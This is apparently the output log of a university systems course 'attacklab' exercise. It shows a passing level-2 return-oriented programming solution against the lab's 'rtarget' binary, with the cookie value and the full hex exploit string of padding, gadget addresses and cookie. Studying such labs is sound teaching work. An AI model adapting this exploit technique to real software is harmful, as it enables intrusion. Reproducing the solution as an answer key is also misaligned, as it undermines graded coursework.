 Cookie: 0x555c5b1a
Type string:Touch2!: You called touch2(0x555c5b1a)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id 439
course 15213-f15
lab attacklab
result 439:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 11 1B 40 00 00 00 00 00 1A 5B 5C 55 00 00 00 00 29 1B 40 00
00 00 00 00 57 19 40 00 00 00 00 00